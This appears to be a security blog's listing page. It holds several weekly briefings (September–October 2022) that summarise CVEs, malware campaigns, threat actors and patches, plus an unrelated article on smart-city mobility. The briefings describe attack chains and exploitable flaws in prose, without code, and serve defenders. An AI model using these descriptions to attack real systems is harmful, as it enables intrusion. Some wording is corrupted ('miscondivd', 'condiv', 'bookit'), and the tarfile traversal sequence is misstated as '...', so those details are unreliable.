Cyber Security Weekly Briefing, 15-21 October
The Noname057(16) group attacks the Spanish Ministry of Defense Last Friday, threat actor Noname057(016) carried out an attack against the website of the Spanish Ministry of Defense, rendering them unavailable over a short period of time. Noname057(16) is a group with political motivation that tends to carry out denial-of-service attacks against its victims, which are usually institutions and companies from EU or NATO countries, especially in the public, transport and telecommunications sectors. The group has been acting through this type of attacks since March of 2022, when their Telegram channel was created, but has increased its activities since last Summer. Additionally, the group has recently claimed that they are not to be confused with the Killnet hacktivist group, which has a similar profile and modus operandi. More info → * * * Microsoft reports a miscondivd endpoint of its own Microsoft Security Response Center has reported the remediation of a miscondivd endpoint, which could have resulted in unauthorised access to data contained on the endpoint. The information that could have been exposed involved business transactions between Microsoft and customers, including sensitive information such as personal names, email addresses, email content, company names, phone numbers, or document attachments. Microsoft became aware of the miscondivd endpoint on 24 September thanks to a tip-off from SOCRadar, and then proceeded to address the risk. According to the information published by Microsoft, there is no indication that customer accounts or systems have been compromised, and they have indicated that all affected customers have been notified directly. More info → * * * Critical vulnerability in Apache Commons Text A critical vulnerability in Apache Commons Text has recently been disclosed. It would allow an unauthenticated attacker to remotely execute code (RCE) on servers running applications with the affected component. Identified with CVE-2022-42889 and a CVSS of 9.8, the flaw affects Apache Commons Text versions 1.5 to 1.9 and is located in insecure defaults at the time Apache Commons Text performs variable interpolation, which could lead to arbitrary code execution on remote servers. According to the Apache Foundation itself, the Apache Commons Text library is reportedly present in more than 2,500 projects and recommends upgrading as soon as possible to Apache Commons Text 1.10.0, which disables interpolators that present problems by default. On the other hand, several security researchers have pointed out the public availability of a proof of concept (PoC) for this vulnerability, a fact that considerably increases the risk. Other sources have even compared this bug to the well-known Log4j vulnerability, although it seems likely that its impact is less widespread and for the time being there are no reports of its possible active exploitation on the network. More info → * * * BlackLotus: highly sophisticated malware for sale in underground forums Security researchers have reportedly detected a threat actor selling a tool called BlackLotus on underground forums, with capabilities that have so far only been observed in state-sponsored groups and actors. This tool, a type of UEFI bookit, would be installed in the computer's firmware and would evade detection by security solutions by loading itself early in the device's boot sequence. According to the author of the tool in his publication, BlackLotus is said to have features to detect activity in virtual machines and has protections against removal, thus making malware analysis more difficult. Finally, security researcher Scheferman says that until a sample of the malware has been fully analysed, it cannot be ruled out that BlackLotus could be used to carry out a Bring Your Own Driver (BYOVD) attack. More info → * * * PoC available for critical Fortinet vulnerability Over the past few days, a proof-of-concept (PoC) has been published on GitHub that exploits the critical security flaw affecting Fortinet FortiOS, FortiProxy and FortiSwitchManager products that was reported over the past week under the coding CVE-2022-40684. Specifically, exploitation of this vulnerability could allow a remote attacker to perform an authentication bypass, deriving their actions in performing malicious operations on the administrative interface via HTTP(S) requests. In addition, according to Horizon3.ai, following an analysis of the PoC, they indicate that FortiOS would expose a management web portal, allowing the user to condiv the system. It is worth noting that when the PoC was published in open source, Fortinet had already reported active exploitation of the vulnerability. However, on Friday it issued an advisory that included mitigation guidance, as well as updates and fixes for customers. Finally, it is worth noting that researchers from GreyNoise and Wordfence have published detection of exploitation attempts. More info →
October 21, 2022

Cyber Security
Cyber Security Weekly Briefing, 7 — 14 October
Critical vulnerability in Fortinet Fortinet has issued a security advisory to its customers urging them to update their FortiGate firewalls and FortiProxy web proxy, in order to fix a critical authentication bypass vulnerability that could allow remote attackers to log into unpatched devices. The vulnerability has been identified as CVE-2022-40684. The vulnerability has currently no CVSS criticality associated with it according to the vendor, although some researchers estimate that it could reach a score of 9.8. The flaw resides in the administrative interface where, using alternative routes or channels in FortiOS and FortiProxy, an unauthenticated attacker could perform operations via specially crafted HTTP or HTTPS requests. The vulnerable versions are FortiOS 7.0.0 to 7.0.7, FortiOS 7.2.0 to 7.2.2 and FortiProxy 7.0.0 to 7.0.6 and 7.2.0, the vulnerability being fixed with the new versions FortiOS 7.2.1 y 7.2.2 and FortiProxy 7.2.1. Also, in case it is not possible to implement these updates, Fortinet has recommended limiting the IP addresses that can reach the administrative interface through a local policy, and even disabling remote administration interfaces to ensure that potential attacks are blocked until the update can be implemented. There are no reports of possible active exploitation of this flaw by threat actors so far, although according to the search engine Shodan, there are more than 100,000 FortiGate firewalls accessible from the Internet. More info → * * * LofyGang focuses on supply chain attacks Researchers at Checkmarx have published a report on a threat actor focused on supply chain attacks, known as LofyGang. According to Checkmarx, the group's latest campaign since 2021 is reportedly focused on infecting open-source software supply chains with malicious NPM packages. The attackers' objectives would be focused on obtaining credit card information, or stealing user accounts, including premium accounts for Discord, or services such as Disney+ or Minecraft, among others. In executing the attacks, they use all kinds of TTPs, including typosquatting, targeting typos in the supply chain, or "StarJacking", linking the URL of the legitimate package to an unrelated GitHub repository. The group, which is believed to be of Brazilian attribution, communicates mainly via Discord. They also have a YouTube channel and contribute to several underground forums under the nickname DyPolarLofy, promoting their tools and selling the credentials they have obtained. On the other hand, the group has a GitHub where they offer their open-source repositories offering tools and bots for Discord. It is worth noting that the Checkmarx researchers have created a website to keep track of updates on their findings and a repository of the malicious packages discovered so far. More info → * * * Emotet resurfaces with new evasion mechanisms Researchers at VMware Threat Analysis Unit have published a report analysing the resurrection of the group behind the Emotet malware-as-a-service (MaaS), known as Mummy Spider, MealyBug or TA542. This new resurgence of the malware comes on the heels of its dismantling by international law enforcement in January 2021. Researchers analysed data from spam emails, URLs and attachments collected from campaigns earlier this year, concluding that Emotet botnets are constantly evolving to make detection and blocking by defence teams more difficult. They do this by hiding their configurations, creating more complex execution chains and constantly modifying their command and control (C2) infrastructure. In addition, they have expanded and improved their credit card theft capabilities and their mechanism for lateral propagation. The distribution of the malware is based on mass mailings of emails with malicious links or attachments. More info → * * * Microsoft fixes 84 vulnerabilities in its Patch Tuesday, including two 0-day vulnerabilities Microsoft has fixed 84 vulnerabilities in its October Patch Tuesday, including two 0-day vulnerabilities. One of them actively exploited, and 13 critical flaws that would allow privilege escalation, impersonation or remote code execution. The actively exploited 0-day, identified as CVE-2022-41033 and CVSS 6.8, was discovered by an anonymous researcher and affects the Windows COM+ event system service, allowing an attacker to gain system privileges. On the other hand, the second 0-day, which, according to Microsoft, has only been publicly disclosed, has been catalogued as CVE-2022-41043 and with a temporary CVSS of 2.9. In this case, the bug consists of an information disclosure vulnerability in Microsoft Office that could allow an attacker to gain access to user authentication tokens. Regarding the other two recently known 0-days in the Exchange server (CVE-2022-41040 and CVE-2022-41082), Microsoft clarifies that it has not yet released security updates to address them and refers to its 30 September release, which includes guidance on how to apply mitigations for these vulnerabilities. More info → * * * Alchimist: new attack framework targeting Windows, Linux and macOS Cisco Talos researchers have discovered a new attack tool, with command and control (C2) capabilities, designed to target Windows, Linux and macOS systems. Named "Alchimist", the Cisco release notes that all of the tool's files are 64-bit executables and are developed in the GoLang programming language, features that facilitate compatibility with different operating systems. Its operation is based on a web interface that allows it to generate and condiv payloads deployed on infected devices to take screenshots, launch arbitrary commands and even execute code remotely. In addition, Alchimist is able to introduce a new remote access Trojan (RAT) called "Insekt" via PowerShell code for Windows, wget for Linux systems and, in the case of macOS, replaced by a privilege escalation exploit (CVE-2021-4034) in Polkit's pkexec utility. Once implemented, the Trojan will establish communication with the attackers' C2 infrastructure via the Alchimist interface and different communication protocols such as TLS, SNI, WSS/WS, its main purposes being information gathering and command execution. More info →
October 17, 2022

Cyber Security
Cyber Security Weekly Briefing, 1 — 7 October
Lazarus targets Dell via new FudModule rootkit ESET researchers have reported a new Lazarus campaign targeting a Dell hardware driver using a new rootkit called FudModule. The rootkit uses a technique called bring your own vulnerable driver (BYOVD) to exploit a vulnerability in a Dell hardware driver for the first time. This technique, known as BYOVD, happens when malicious actors load legitimate, signed drivers into Windows that have known vulnerabilities. The campaign, aimed at espionage and data theft, was conducted via spear-phishing from autumn 2021, affecting targets in the Netherlands and Belgium. The malicious emails sent were presented as job offers, and deployed malware loaders (droppers), and customised backdoors. The most notable tool was a user-mode module that gained the ability to read and write kernel memory due to vulnerability CVE-2021-21551. This vulnerability affected a legitimate Dell hardware driver ("dbutil_2_3.sys") and has remained exploitable for 12 years until the manufacturer has issued security updates to fix it. More info ⇾ * * * Evolution of the Bumblebee malware Checkpoint researchers have published a study highlighting the constant evolution of this malware, which was discovered earlier this year. Checkpoint outlines several features that confirm the constant changes brought about by Bumblebee. These include the input vector used for distribution, most commonly injecting a DLL into an ISO file, however, this has been modified in the past by using a VHD file and has again reverted to ISO delivery via malspam campaigns. As a result, the researchers note the inclusion of checking mechanisms in sandbox environments, to prevent malware analysis. It is also estimated that, until last July, Bumblebee's Command & Control (C2) servers only accepted one infected victim on the same IP address, i.e., if several computers in an organisation accessing the internet with the same public IP are infected, the C2 server only accepted one, but now they can communicate with multiple infected systems on the same network. Finally, the researchers indicate that it is very likely that, depending on the network characteristics of the infected system, in later stages Bumblebee will deploy stealers or more complex post-exploitation tools such as CobaltStrike. More info ⇾ * * * Critical vulnerability in the PHP package repository Packagist The Sonar team has published the discovery of a new critical vulnerability affecting Packagist, the official package repository used by Composer, the world's largest PHP package manager. The security flaw, listed as CVE-2022-24828, CVSS of 8.8, allows arbitrary commands to be executed on the server running the Packagist instance. An attacker could exploit this vulnerability to modify the information in existing PHP software packages, even changing the download path of the packages. This type of attack is known as a supply chain attack, one of the most effective techniques. According to the researchers, of the two billion component downloads that are performed with Composer per month, approximately 100 million of these require the metadata provided by Packagist. The vulnerability was fixed immediately in an update in Composer versions 1.10.26, 2.2.12 or 2.3.5 More info ⇾ * * * ProxyNotShell: Bugs and fixes for Exchange vulnerabilities The Microsoft team has made publications about the vulnerabilities in Microsoft Exchange Server, classified as CVE-2022-41040 and CVE-2022-41082 although no patches have yet been released to fix these flaws. Pending such patches, Microsoft published a script to apply mitigations based on URL rewriting that, as published by some researchers, could be bypassed. In response, Microsoft corrected these temporary mitigations whose conditions, however, have been called into question again after researcher Peter Hiele demonstrated that one of them, string filtering in URI identifiers, did not consider the character encoding, which made Microsoft's measures do not work. This discovery was confirmed by other researchers, which has led to Microsoft once again having to correct its mitigations. In addition, researcher Kevin Beaumont pointed out that Microsoft's vulnerability disclosures are focused on protecting on-premises servers, leaving out those in hybrid configurations. In the meantime, attempts to scan for systems vulnerable to the flaws, known as ProxyNotShell, have been detected from IPs identified as malicious. Finally, the first attempts to sell exploits for the vulnerabilities via the GitHub platform have begun to be recorded. However, these exploits are turning out to be fake, constituting scam attempts in exchange for high sums of money in cryptocurrencies without the code being used to exploit ProxyNotShell. More info ⇾ * * * Newly published vulnerability in macOS Apple software analysis firm Jamf has published details of an investigation by its researcher Ferdous Saljooki on a vulnerability affecting the macOS operating system. The flaw lies in the Archive Utility function, which could allow unauthorised and unsigned malicious applications to run, bypassing all the protections and warnings that Apple usually includes. This is because the Archive Utility does not add the Apple-designed quarantine tag to files when trying to unzip files with two or more folders or subfiles in their root directory. Quarantine tags are normally included by the system when trying to run software that is untrusted or does not give information about its developer and causes it to undergo scanning and the user has to manually authorise it to prevent the installation of unwanted programs. Attackers could execute malicious software without the victim's control due to the absence of these labels. The vulnerability has been given the identifier CVE-2022-32910 and, although it was patched by Apple in bulletins in May and July, it has only become known in the last few days. More info ⇾
October 7, 2022

Connectivity & IoT
AI & Data
How to build a Smart City: with IoT and Big Data
A smart city is defined as a high-performance urban environment, where the aim is to optimize the use of resources and access to services. Smart cities take advantage of technological innovations to improve essential aspects of our quality of life. Factors such as intelligent sensors, connectivity, access to data and cloud applications, which can be grouped within the areas of IoT and Big Data, are key to enabling the implementation of services. Urban mobility also benefits from the combination of traditional transport systems, modern information technology platforms and the analysis of large volumes of data. Most notably, transport is one aspect that can benefit from the use of devices with mobile connectivity. In-car connectivity and access to real-time information allows for a more efficient use of the transportation system. As we connect our devices and begin to leverage data, we are discovering the capabilities of smart cities. Key factors for the sustainable development of a Smart City Online access to information systems, e-government processes and digital citizenship are among the distinctive components of an intelligent city. E-government, or e-administration, is the use of information and communication technologies (ICTs) to improve government management services. Digital citizenship refers to the process of education, skills development and behavioural norms required by citizens to have adequate access to ICT. These three components make our lives easier, with benefits such as faster access to services, reduced paperwork and bureaucratic costs. The smart city components are complemented by technologies aimed at improving sustainability, such as electric vehicles and efficient public transport systems. Ecosystem of a Smart City In addition to technological innovations, it is also essential to create an ecosystem for the development of a smart city that includes: Continued incorporation of public-private partnerships. Exchange with universities, research centres and information and communication technology (ICT) companies. Support for digital innovators, entrepreneurs, start-ups and companies that develop cutting-edge technological solutions for citizen and management problems. Constant investment in research and development (R&D). Trained human resources, innovative and entrepreneurial culture. Connectivity and mobility based on access to networks and the Internet of Things (IoT) Management based on open data and analysis of large volumes of data (Big Data). Electric vehicles in Smart Cities The goal of technology is to improve our quality of life. That is why measures such as the use of electric vehicles and intelligent public transport systems have been implemented in the cities and have generated positive changes such as: Reduction in the emission of pollutants into the environment, in sonic pollution and in heat emissions Reduction of fuel consumption, in particular of non-renewable resources Introduction of sustainable public and private transport systems Other advantages of electric vehicles: They do not require the construction of new road systems since they take advantage of the existing road infrastructure with some adaptations. The maintenance expenses of an electric car are lower because they require fewer spare parts and components. Furthermore, they do not require oil or lubricant change services because they do not require mechanical transmission. Also, they have incorporated technological innovations that facilitate data exchange through their connectivity. AI OF THINGS What does it take to become a top class Smart City? June 9, 2017 Smart city and smart mobility: well-being thanks to connectivity The advances in connectivity facilitate our daily mobility, due to more efficient transport services. Smart mobility or Intelligent transport is transforming the way we get around in cities. It combines the benefits of using Artificial Intelligence and IoT to exchange data between users, vehicles, infrastructure and service platforms. Traditional technologies and disruptive innovations combine to create smart mobility that offers the following benefits: 1. Sustainability The development of sustainable mobility in intelligent cities focuses on promoting more environmentally friendly forms of transport. The following options stand out for their contribution to these characteristics: Electric and hybrid vehicles. Public transport systems using renewable energies. Bicycles and motor-skates. Shared transport. Sustainability in eco-sustainable cities is also supported by improvements of infrastructure: Recharging islands for electric vehicles and gas stations. Connectivity of public roads Incentives for the use of more energy-efficient vehicles. 2. Efficiency The development of an interconnected platform contributes to the more efficient use of road infrastructure and transport systems. This platform includes sensors, constant monitoring and intelligent signaling systems that change according to traffic conditions. Access to ICT applications and cloud services makes it easier for us to consult traffic conditions. Another advantage of connectivity is to use road routes more efficiently and to know parking areas or nearby shops. Gaining access to this information through intelligent devices permits more efficient access to resources and services. 3. Cost reduction Electric vehicles and car sharing reduce the cost of transporting people and goods. One of the characteristics of a smart city is that it provides us with useful information to improve mobility. Apps, smart assistants and updated signage on the roads help us to reduce costs. More efficient management of mobility resources based on real-time data helps to reduce travel time. Another service that benefits from the combination of IoT, Big Data and cloud processing is the management of passenger and cargo transport fleets. Apps used by drivers and companies, together with IoT connected devices allow end-to-end tracking on journeys. Smart city and GPS solutions: improving service delivery Smart Cities have improved the delivery of services to their citizens by combining GPS solutions and mobility platforms. These technologies are integrated into vehicles such as police cars, ambulances, transportation, collection trucks or repair crews and generate real-time data on location and coverage. Valencia in Spain and San Nicolás de los Arroyos in Argentina are two cities that have been able to integrate new technologies within their traditional services Valencia, Spain In this city, a model of a European smart city, a unique real-time data management system has been implemented for transport, bicycle and traffic systems. The information is not only useful for the city's management teams, but can also be made accessible to citizens via a mobile app. With the integrated use of GPS, IoT and Big Data analysis solutions, Valencia seeks to build an efficient and intelligent mobility system. The benefits include more efficient use of transport systems, communication routes, energy savings and improved quality of life for Valencians. San Nicolás de los Arroyos, Argentina In this city, near Buenos Aires, police patrol systems and waste collection trucks have improved community visits by integrating GPS solutions into vehicles. Massive data is generated, which is collected, processed and analyzed for local administration to make more efficient decisions. In San Nicolás de los Arroyos, they can locate in real time where their police squads are, and which communities have been patrolled. Also, they can ensure services run to their timetables in the community. There are numerous examples of successful projects which include the integration of technologies such as GPS support, connectivity and the use of mobility data within Telefónica's Smart City platform. Its implementation has resulted in concrete benefits: better service coverage, fuel savings for vehicles and more efficient and integrated use of resources in cities. AI OF THINGS How Big Data helped Stuttgart improve commutes and tackle Climate Change March 13, 2017 Smart City Success Stories According to the IESE Cities in Motion Index (ICIM) from the University of Navarra's (Spain) Business School (IESE, 2018), the five cities with the best indicator in the "mobility and transport" dimension in 2018 were Paris, France. London, United Kingdom. Seoul, South Korea. New York, United States. Shanghai, China. In Spanish Speaking countries, the following cities stand out in terms of transport: Madrid, Spain. Barcelona, Spain. Valencia, Spain. Buenos Aires, Argentina. Santiago, Chile. Panama, Panama. Bogotá, Colombia. 1. Paris The city of Paris ranks first in mobility and transport in the ICIM index for its efficient and comprehensive metro system. Strategies implemented in the city include: Use of bicycle sharing or free access bikes. High-speed trains. Numerous airports. Access to information with options for connectivity between public transport systems. 2. Madrid The city council of the Spanish capital is developing the Madrid Green Capital programme, in which improvements in transport are an important element. Promoted by the city council, the aim is to reduce pollution levels and carry out various activities in the framework of the Climate Summit (COP25). To achieve more efficient use of transport and the promotion of clean technologies, the programme includes several strategies: Economic incentives for the use of electric vehicles and carpooling. Promotion of low polluting vehicles: electric, hybrid and gas powered, among others Awareness of a transport culture based on sustainable principles and habits. Articulation of sustainable urban mobility plans The development of Mobility as a Service (MaaS) 3. Medellín and Bogotá In the region, Colombia leads the market for electric car sales, above Mexico, Chile and Ecuador. The incentives in Medellin and Bogotá for the use of these alternative technologies are based around the desire to become a benchmark example in Latin America of a Smart City. Some incentives for the use of more environmentally friendly means of transport, such as electric and hybrid vehicles, are as follows: Lower tax payments: lower payment of VAT from 2016, for example. Payment of a lower tariff (between 0 % and 5 %). Renewal of taxi, public transport and cargo fleets with the use of non-polluting energy. The incorporation of ICTs, mobile networks, artificial intelligence and the Internet of Things in applications associated with public services and mobility is highly beneficial to those cities which incorporate them, such as Columbia. It is not just chance that Bogotá, Medellín and Cali are in the top 10 intelligent cities in the region. Characteristics of cities with successful transport systems The electric vehicle, autonomous transport systems, vehicle sharing and connectivity are key to mobility innovation in a smart city. The incorporation of modes of transport that use renewable energies and encouraging citizen behavior changes makes the difference between cities. Internet of Things and Big Data are two innovations that are changing the way smart cities improve their transport systems. Connectivity on a smart city platform also leverages the multi-dimensional benefits of IoT: easy access to the cloud, global connectivity and IoT ecosystems. Connecting people, services, platforms, businesses, cities and society is what really matters. The Internet of Things is an enabler of digital transformation that offers endless possibilities for people and businesses. In addition to mobility and connectivity, it also improves the management of transport systems, resulting in more efficient cities and a better quality of life.
October 5, 2022

Cyber Security
Cyber Security Weekly Briefing, 24 — 30 September
Two 0-day vulnerabilities exploited in Microsoft Exchange The Vietnamese cybersecurity team GTSC reported two 0-day vulnerabilities in Microsoft Exchange three weeks ago through the Zero Day Initiative (ZDI) that are reportedly being actively exploited by threat actors. Chaining both security flaws together would allow an attacker to remotely execute code (RCE) on compromised systems. Registered as CVE-2022-41040 and CVE-2022-41082, the first vulnerability consists of a server-side request forgery (SSRF) allowing an authenticated attacker to remotely trigger and exploit the second vulnerability. According to the researchers, active campaigns have been detected making use of the 0-days pair for the implementation of the popular web shell, China Chopper, on vulnerable servers. Once the system is compromised and persistence is achieved, the malicious script will collect information and move laterally to other systems in its victims' networks. Microsoft currently recommends considering implementing a temporary mitigation that would block attack attempts by adding a new rule in IIS via the URL Rewrite Rule module. More info ⇾ * * * Critical vulnerability in Sophos Firewall actively exploited Sophos has reported the discovery of a critical vulnerability affecting the Sophos Firewall User Portal and Webadmin which would allow an attacker to perform remote code execution (RCE). The security flaw, listed as CVE-2022-3236 with a CVSS of 9.8, is reportedly being used in campaigns primarily affecting organisations in the South Asia region, which have already been reported, the company said. Sophos has released fixes to address the vulnerability, which affects Sophos Firewall v19.0 MR1 (19.0.1) and earlier. Sophos Firewall applies the new versions by default without any action required from customers, users without this default setting enabled will need to manually upgrade to the new version. If this is not possible, the company advises disabling WAN access to the User Portal and Webadmin. More info ⇾ * * * Chaos: Versatile GO-based malware Researchers at Black Lotus Labs have released a statement with information about the Chaos malware, a new multi-functional GO-based botnet that is experiencing rapid expansion in recent months. First detected in April, Chaos is developed for Windows and Linux devices, with the ability to infect various types of architectures, has capabilities to perform DDoS attacks, cryptomining, establish persistence and propagate automatically, either by brute-force on private SSH keys or using stolen SSH keys. The malware has been associated with a Chinese threat actor, given the language in which it is written and the use of a Chinese-based command-and-control (C2) infrastructure. Although the victims of its attacks tend to be European, the bots are also being distributed across devices in the Americas and Asia, targeting a wide range of industries, as well as devices and systems not so closely linked to a business environment, such as SOHO routers, or the FreeBSD operating system. More info ⇾ * * * New malware on VMware ESXi with backdoor capabilities The Mandiant research team has discovered a new malware family targeting VMware system and aimed at installing multiple persistent backdoors on ESXi hypervisors. Mandiant links its discovery to the threat actor tracked as UNC3886, which appears to have focused on developing and deploying malware on systems that do not normally support EDR. The detected malware currently targets VMware ESXi, Linux vCenter servers and Windows virtual machines, and would allow transferring files between hypervisors and guest machines, modifying registries and executing arbitrary commands between virtual machines. It would also allow persistence as an administrator on infected systems by installing backdoors, named by researchers as VirtualPita and VirtualPie, via malicious vSphere installation packages ("VIBs"). More info ⇾ * * * WhatsApp fixes critical 0-day vulnerabilities Over the last few days, it has come to light that WhatsApp has fixed two 0-day vulnerabilities affecting Android and iOS versions that have received a CVSS rating of up to 9.8, making them critical. Both flaws, CVE-2022-36934 and CVE-2022-27492, would allow attackers to execute arbitrary code remotely. The first one is an Integer overflow vulnerability that allows code execution via a video call without the need for user interaction, by exploiting bugs in the Video Call Handler component code and is present in WhatsApp versions prior to v2.22.16.12. The second one is an Integer underflow flaw that, on the contrary, does require user interaction. The attacker will send a manipulated video file via WhatsApp that will allow the manipulation of Video Call Handler components and will cause additional memory corruption bugs. The versions of WhatsApp affected by this vulnerability are versions prior to v2.22.16.2 on Android and v2.22.15.9 on iOS. There are currently no known active attempts to exploit both flaws. More info ⇾
September 30, 2022

Cyber Security
Cyber Security Weekly Briefing, 17 — 23 September
Quantum and BlackCat ransomware use Emotet as entry vector Researchers at AdvIntel have published the results of an investigation reporting that ransomware operators Quantum and BlackCat have adopted the use of Emotet as a dropper in their operations among their TTPs. Specifically, Emotet emerged in 2014 classified as a banking trojan, however, its evolution eventually turned it into a botnet that Conti ransomware operators used in their operations until June 2022, when it was disbanded. The methodology currently adopted by Quantum and BlackCat to use Emotet is to install a Cobalt Strike beacon that deploys a payload that allows them to take control of networks and execute ransomware operations. According to experts, Emotet has increased its activity since the beginning of the year by distributing itself via .lnk files, and it is estimated that more than 1.2 million computers are infected. This increase has also been corroborated by other research teams such as ESET and Agari. More info ⇾ * * * Revolut suffers data breach with more than 50,000 users exposed The online bank Revolut, which has a banking licence in Lithuania, has been the victim of a cyber-attack in which the personal information of more than 50,000 customers has been compromised. The incident, which occurred a week ago, has been described as "highly targeted". According to the Lithuanian Data Protection Agency, 50,150 customers have been affected, 20,687 of them belonging to the European Economic Area. At this stage, details of how the attacker gained access to the bank's database have not been disclosed, but all indications are that the threat actor relied on a social engineering attack as an entry vector. The Agency notes that the information exposed includes: email addresses, first and last names, postal addresses, phone numbers, limited payment card details and account details. Revolut has issued a statement saying that the personal data compromised varies from customer to customer and that no card details or passwords have been accessed. More info ⇾ * * * Critical vulnerabilities in industrial control system environments The Cybersecurity and Infrastructure Security Agency (CISA) has issued a total of eight security advisories warning of vulnerabilities in industrial control systems (ICS), including critical flaws affecting Dataprobe iBoot-PDU products. It should be noted that power distribution units (PDUs) are used to remotely manage the power supply of systems commonly used in critical infrastructures. Claroty security researchers discovered a total of seven vulnerabilities in the Dataprobe product, including CVE-2022-3183 and CVE-2022-3184 with a CVSS of 9.8. These security flaws could allow malicious actors to access unauthenticated users and remotely execute code on affected systems. David Weiss, CEO of Dataprobe, has indicated that the security issues have been patched in version 1.42.06162022 and that others are fixed by proper configuration such as disabling SNMP, telnet and HTTP. More info ⇾ * * * Old Python vulnerability affects thousands of repositories Researchers at Trellix have released details of the exploitation of a vulnerability in the Python programming language that has been overlooked for 15 years. The bug could affect more than 350,000 open-source repositories and could lead to code execution. The report explains that they rediscovered the vulnerability while reviewing other unrelated bugs, concluding that it was CVE-2007-4559, already documented in an initial report in August 2007, and which has remained unpatched to this day. Only during the year 2022, from the Python Bug Tracker, was an update provided to the documentation that only warned developers about the risk. For its part, Trellix points out that the bug persists, providing explanatory videos on how to exploit it. The vulnerability is in the extract and extractall functions of the tarfile module, which would allow an attacker to overwrite arbitrary files by appending the sequence "..." to filenames in a TAR file. In addition, Trellix has announced patches for just over 11,000 projects, although, for the moment, the Python Software Foundation has not commented on the vulnerability, so extreme caution is recommended as this is a bug that represents a clear risk to the software supply chain. More info ⇾ * * * Chromeloader malware increases its activity and boosts its capabilities Researchers from Microsoft and VMware have reported a malicious campaign by the Chromeloader malware, a malicious extension for the Chrome browser, aimed at infecting victims' devices with multiple malicious programs. During the first quarter of 2022, Chromeloader came to the limelight in the form of adware and later became a stealer specialising in stealing data stored in the browsers of targeted users. However, according to Microsoft, there is currently an ongoing campaign attributed to the threat actor tracked as DEV-0796, which makes use of this malware to launch much more powerful and targeted payloads. Chromeloader has been found to be deployed in ISO files that are distributed via malicious advertisements and YouTube video comments. In addition, as VMware also details in its report, there are at least 10 variants of this malware camouflaged under utilities intended to manage movie subtitles, music players and, more worryingly, a variant of Chromeloader that implements the Enigma ransomware in an HTML file. More info ⇾
September 23, 2022

Cyber Security
Cyber Security Weekly Briefing, 9 — 16 September
Microsoft fixes two 0-day and 63 other vulnerabilities in Patch Tuesday Microsoft has fixed 63 vulnerabilities in its September Patch Tuesday, including two 0-days, one of them actively exploited, and another five critical flaws that would allow remote code execution. The actively exploited 0-day, identified as CVE-2022-37969 and CVSS 7.8, was discovered by researchers from DBAPPSecurity, Mandiant, CrowdStrike and Zscaler and affects the Common Log File System (CLFS), allowing an attacker to gain system privileges. On the other hand, the second 0-day that has not been exploited is listed as CVE-2022-23960 and with CVSS 5.6, and it refers to a cache speculation restriction vulnerability. Microsoft Dynamics CRM (CVE-2022-35805 and CVE-2022-34700), 2 others in IKE (CVE-2022-34722 and CVE-2022-34721) and, finally, a flaw in Windows TCP/IP (CVE-2022-34718), all of which would allow remote code execution. More info → * * * Analysis of the OriginLogger keylogger Researcher Jeff White from Unit 42 in Palo Alto has published the results of his recent analysis on the OriginLogger keylogger, which is considered to be the heir to Agent Tesla. It is used to steal credentials, screenshots and all kinds of device information and is for sale on sites that specialise in spreading malware. Its infection chain is initiated through different types of droppers, but usually a Microsoft Office document with malicious macros, which redirect to a page from which a file with an obfuscated script is downloaded, used at the same time for downloading a payload that will be used to create persistence and schedule different tasks. The payload will also contain PowerShell code and two encrypted binaries, one of which is a loader and the other the actual OriginLogger payload. Another feature that makes OriginLogger a separate version of Agent Tesla is the variety of data exfiltration methods, using SMTP and FTP protocols and servers, web pages with their own panels or Telegram channels and bots. More info → * * * Lampion malware distributed in new phishing campaign Cofense researchers have analysed a phishing campaign distributed by email, in which the attachment contains a script that downloads and executes the Lampion malware. This malware, discovered in 2019, corresponds to a banking trojan that seeks to steal information from the infected device. It connects to its command-and-control (C2) server and is able to superimpose a page on top of banking login forms to get the user's information. As for the campaign, it is distributed by sending via stolen corporate accounts various fraudulent emails, which attach malicious payment proofs hosted on WeTransfer and urge them to be downloaded. Once the recipient of the fraudulent email downloads the malicious document and opens it, several VBS scripts are executed and the attack chain begins. It is worth noting that Lampion focuses mainly on Spanish-speaking targets, abusing cloud services to host the malware, including Google Drive and pCloud. More info → * * * SAP Security Bulletins SAP has issued 16 security advisories on its September Security Patch Day, fixing 55 Chromium and other high-priority vulnerabilities. First, SAP is issuing security updates for the Google Chromium browser that affect several versions of SAP Business Client. On the other hand, among the high priority vulnerabilities fixed is an XSS vulnerability affecting SAP Knowledge Warehouse, identified as CVE-2021-42063 and with CVSS 8.8. Also among the most critical is CVE-2022-35292, with CVSS of 7.8, which affects the service path in SAP Business One and would allow privilege escalation to SYSTEM. The second priority note corresponds to the SAP BusinessObjects service, affected with two vulnerabilities, one of them, with CVE-2022-39014 and CVSS 7.7, would make it possible for an attacker to gain access to unencrypted confidential information; while the other vulnerability, designated with CVE-2022-28214 and CVSS 7.8, corrects for the possibility of information disclosure in the service. A related vulnerability update, CVE-2022-35291 and CVSS 8.1, affecting SuccessFactors is published, which resumes the functionality of file attachments. * * * Webworm activity analysis Symantec's threat research team published a post yesterday detailing the activities of a group called Webworm, which reportedly has the same TTPs and devices in use as the threat actor known as Space Pirates, leading researchers to believe they could be the same group. According to the investigation, the group has been active since 2017 and has been engaged in attacks and espionage campaigns against government agencies and companies in the IT, aerospace and energy sectors, especially in Asian countries. Among its usual resources are modified versions of the Trochilus, Gh0st RAT and 9002 RAT remote access trojans, used as a backdoor and spread via loaders hidden in fake documents. It is worth noting that the RATs used by Webworm remain difficult to detect by security tools, as their evasion, obfuscation and anti-analysis tricks are still remarkable. More info →
September 16, 2022

Cyber Security
Cyber Security Weekly Briefing, 27 August — 2 September
Critical vulnerability in Atlassian Bitbucket Server and Data Center Atlassian has recently warned its users about a new critical vulnerability affecting the Bitbucket Server and Data Center software, which shall be patched inmediately. The flaw, CVE-2022-36804, has a CVSS v3 of 9.9 according to Atlassian, and it allows command injection through especially crafted http requests, which open the way for remote code execution. The exploitation of the vulnerability is not complex and does not requiere high privileges. The attacker would only need reading rights in public or private repositories and would never need to interact with the user. The versions of Bitbucket Server and Data Centers affected by the flaw are all from 6.10.17 to 8.3.0, and patches have already been published for versions 7.6.17, 7.17.10, 7.21.4, 8.0.3, 8.1.3, 8.2.2, and 8.3.1. 6.X versions will not be patched. For all users who cannot patch this issue at the moment, Atlassian recommends to close public respositories temporarily. Meanwhile, Max Garret, the researcher who found this vulnerability and reported it to Atlassian, has promised to deliver a PoC in 30 days, and has claimed that Atlassian's patch should not be very difficult to circumvent. Mofe info → * * * Intellexa offers a 0-day exploit for iOS and Android A document property of Israeli-based company Intellexa has recently been leaked, uploaded on Twitter by VX-underground's profile, it shows a commercial offer of a spyware for a price of 8 million euros. The spyware works on iOS version 15.4.1 and Android version 12 and, since it is a 0-day, it is unlikely 